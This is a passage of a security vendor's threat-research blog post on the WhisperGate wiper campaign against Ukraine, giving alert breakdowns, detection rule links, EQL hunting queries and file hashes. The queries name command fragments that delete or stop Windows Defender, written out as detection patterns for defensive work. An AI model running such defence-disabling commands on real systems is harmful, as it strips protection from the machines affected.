

It is important to note that while this behaviour is detected by Elastic, it is not specific to this payload and rather the behaviour the payload is exhibiting. This increases our chance of being able to detect and prevent malicious

behaviors, even when a static signature of the malware is not known. Threat actors find this kind of control more difficult to evade than traditional, signature-based detection and prevention approaches.

# Observing WhisperGate in Elastic Security

By observing the process hash of the stage 1 dropper above (a196c6b8ffcb97ffb276d04f354696e2391311db3841ae16c8c9f56f36a38e92) via the process.hash function within Elastic Security, we can isolate the ransomware alert and analyze the blocked attempt at overwriting the MBR.





As we can see, the data is stored as a Base64 encoded string in Elasticsearch. Decoded, we can see the contents of the ransom note that would be displayed to the end user of an affected system.



# Alert breakdown and defensive recommendations

The following alerts were triggered in Elastic Security during our investigations:

### Endpoint Security Integration Alerts

#### Stage 1 - MBR Wiper

(a196c6b8ffcb97ffb276d04f354696e2391311db3841ae16c8c9f56f36a38e92)

- Malware Prevention Alert
- Ransomware Prevention Alert (MBR overwrite)

#### Stage 2 - Downloader

(dcbbae5a1c61dbbbb7dcd6dc5dd1eb1169f5329958d38b58c3fd9384081c9b78)

• Malware Prevention Alert

#### Stage 3 + Stage 4 - Injector/File Corruptor

(34CA75A8C190F20B8A7596AFEB255F2228CB2467BD210B2637965B61AC7EA 907)

- Ransomware Prevention Alert (canary files)
- Malicious Behaviour Prevention Alert Binary Masquerading via Untrusted Path
- Memory Threat Prevention Alert

### Prebuilt Detection Engine Alerts

The following existing public detection rules

[\(https://github.com/elastic/detection-rules\)](https://github.com/elastic/detection-rules) can also be used to detect some of the employed techniques:

- Suspicious Execution via Windows Management Instrumentation (WMI) (https://github.com/elastic/detection[rules/blob/main/rules/windows/execution\\_suspicious\\_cmd\\_wmi.toml\)](https://github.com/elastic/detection-rules/blob/main/rules/windows/execution_suspicious_cmd_wmi.toml)
- Windows Defender Exclusions Added via PowerShell (https://github.com/elastic/detection[rules/blob/main/rules/windows/defense\\_evasion\\_defender\\_exclusion\\_v](https://github.com/elastic/detection-rules/blob/main/rules/windows/defense_evasion_defender_exclusion_via_powershell.toml) ia powershell.toml)
- Connection to Commonly Abused Web Services (https://github.com/elastic/detection[rules/blob/main/rules/windows/command\\_and\\_control\\_common\\_web](https://github.com/elastic/detection-rules/blob/main/rules/windows/command_and_control_common_webservices.toml) services.toml)
- Process Execution from an Unusual Directory (https://github.com/elastic/detection[rules/blob/main/rules/windows/execution\\_from\\_unusual\\_directory.to](https://github.com/elastic/detection-rules/blob/main/rules/windows/execution_from_unusual_directory.toml) ml)
- Windows Script Executing PowerShell (https://github.com/elastic/detection[rules/blob/82ec6ac1eeb62a1383792719a1943b551264ed16/rules/windows](https://github.com/elastic/detection-rules/blob/82ec6ac1eeb62a1383792719a1943b551264ed16/rules/windows/initial_access_script_executing_powershell.toml) /initial\_access\_script\_executing\_powershell.toml)
- Disabling Windows Defender Security Settings via PowerShell (https://github.com/elastic/detection[rules/blob/ef7548f04c4341e0d1a172810330d59453f46a21/rules/windows](https://github.com/elastic/detection-rules/blob/ef7548f04c4341e0d1a172810330d59453f46a21/rules/windows/defense_evasion_disabling_windows_defender_powershell.toml) /defense evasion disabling windows defender powershell.toml)

### Hunting queries

Detect attempt to tamper with Windows defender settings via NirSoft AdvancedRun [\(https://www.nirsoft.net/utils/advanced\\_run.html\)](https://www.nirsoft.net/utils/advanced_run.html) executed by the Stage 3 injector

[\(https://www.virustotal.com/gui/file/923eb77b3c9e11d6c56052318c119c1a22d1](https://www.virustotal.com/gui/file/923eb77b3c9e11d6c56052318c119c1a22d11ab71675e6b95d05eeb73d1accd6/community) 1ab71675e6b95d05eeb73d1accd6/community):

```
Detect attempts to tamper with Windows Defender
process where event.type == "start" and
process.pe.original_file_name == "AdvancedRun.exe" and
process.command_line :
    ("*rmdir*Windows Defender*Recurse*",
     "*stop WinDefend*")
```
Masquerade as InstallUtil via code injection:

```
Identifies code injection with InstallUtil
```

```
process where event.type == "start" and
process.pe.original file name == "InstallUtil.exe" and
not process.executable : "?:\\Windows\\Microsoft.NET\\*"
```
# Summary

These targeted attacks on Ukraine using destructive malware match a similar pattern observed in the past such as NotPetya [\(https://www.wired.com/story/notpetya-cyberattack-ukraine-russia-code](https://www.wired.com/story/notpetya-cyberattack-ukraine-russia-code-crashed-the-world/)crashed-the-world/). By leveraging different malware components to wipe machines and corrupt files, it's apparent there was no intent to recover any funds, but likely a technique used to sow chaos and doubt into Ukraine's stability.

As these events are still ongoing, we wanted to release some initial analysis and observations from our perspective. We also wanted to highlight the prevention capabilities of Elastic Security across each stage of this attack, available to everyone today.

Existing Elastic Security users can access these capabilities within the product. If you're new to Elastic Security, take a look at our Quick Start guides [\(https://www.elastic.co/training/free#quick-starts\)](https://www.elastic.co/training/free#quick-starts) (bite-sized training videos to get you started quickly) or our free fundamentals training courses [\(https://www.elastic.co/training/free#fundamentals\).](https://www.elastic.co/training/free#fundamentals) You can always get started with a free 14-day trial of Elastic Cloud

[\(https://cloud.elastic.co/registration?elektra=whats-new-elastic-security-7-16](https://cloud.elastic.co/registration?elektra=whats-new-elastic-security-7-16-blog) blog).

# **Indicators**

Indicator Type Note

a196c6b8ffcb97ffb276d04f354696e2391311db3841ae16c8c9f56f36a38e92 SHA256 Stage1.exe (MBR wiper) dcbbae5a1c61dbbbb7dcd6dc5dd1eb1169f5329958d38b58c3fd9384081c9b78 SHA256 Stage2.exe (Downloader) 923eb77b3c9e11d6c56052318c119c1a22d11ab71675e6b95d05eeb73d1accd6 SHA256 Stage3 (Injector - original) 9ef7dbd3da51332a78eff19146d21c82957821e464e8133e9594a07d716d892d SHA256 Stage3 (Injector - fixed) 34CA75A8C190F20B8A7596AFEB255F2228CB2467BD210B2637965B61AC7EA 907 SHA256 Stage4 (File Corruptor)

# Artifacts

Artifacts are also available for download

[\(https://assets.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltc57bd32cdae](https://assets.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltc57bd32cdaea24f7/628e88d8b385dc5352428ffc/bleeding-bear-indicators.zip) a24f7/628e88d8b385dc5352428ffc/bleeding-bear-indicators.zip) in both ECS and STIX format in a combined zip bundle.

# Share

- Share on Twitter
- Share on LinkedIn
- Share on Facebook
- Share by email
- Print
- D

#### Elastic Security Labs Newsletter

Sign up [\(https://www.elastic.coen-us/security-labs/newsletter\)](https://www.elastic.coen-us/security-labs/newsletter) Related content

See all top stories



[\(https://www.elastic.coen-us/security-labs/\)](https://www.elastic.coen-us/security-labs/)

#### Hunting for Suspicious Windows Libraries for Execution and Defense Evasion

Learn more about discovering threats by hunting through DLL load events, one way to reveal the presence of known and unknown malware in noisy process event data.



Update to the REF2924 intrusion set and related campaigns

Elastic Security Labs is providing an update to the REF2924 research published in December of 2022. This update includes malware analysis of the implants, additional findings, and associations with other intrusions.



### NETWIRE Dynamic Configuration Extraction

Elastic Security Labs discusses the NETWIRE trojan and is releasing a tool to dynamically extract configuration files.

#### Subscribe to our newsletter

MarketoFEForm

By submitting you acknowledge that you've read and agree to our Terms of Service [\(https://www.elastic.coen-us/legal/elastic-cloud-account-terms\),](https://www.elastic.coen-us/legal/elastic-cloud-account-terms) and that Elastic may contact you [\(https://www.elastic.coen-us/legal/privacy](https://www.elastic.coen-us/legal/privacy-statement#how-we-use-the-information)statement#how-we-use-the-information) about our related products and services, using the details you provide above. See Elastic's Privacy Statement [\(https://www.elastic.coen-us/legal/privacy-statement/\)](https://www.elastic.coen-us/legal/privacy-statement/) for more details or to opt-out at any time.

Follow us

Language

English



[\(https://www.elastic.coen-us/\)](https://www.elastic.coen-us/)

- Trademarks [\(https://www.elastic.coen-us/legal/trademarks\)](https://www.elastic.coen-us/legal/trademarks)
- Terms of Use [\(https://www.elastic.coen-us/legal/terms-of-use\)](https://www.elastic.coen-us/legal/terms-of-use)
- Privacy [\(https://www.elastic.coen-us/legal/privacy-statement\)](https://www.elastic.coen-us/legal/privacy-statement)
- Sitemap [\(https://www.elastic.coen-us/sitemap\)](https://www.elastic.coen-us/sitemap)

© 2023. Elasticsearch B.V. All Rights Reserved

Elasticsearch is a trademark of Elasticsearch B.V., registered in the U.S. and in other countries.

Apache, Apache Lucene, Apache Hadoop, Hadoop, HDFS and the yellow elephant logo are trademarks of the [Apache Software Foundation](https://www.apache.org/) (https://www.apache.org/) in the United States and/or other countries.

© 2023. Elasticsearch B.V. All Rights Reserved



[\(https://www.elastic.coen-us/\)](https://www.elastic.coen-us/)

elastic.coen-us [\(https://www.elastic.coen-us/security-labs/operation-bleeding-bear\)](https://www.elastic.coen-us/security-labs/operation-bleeding-bear) · by Samir Bousseaden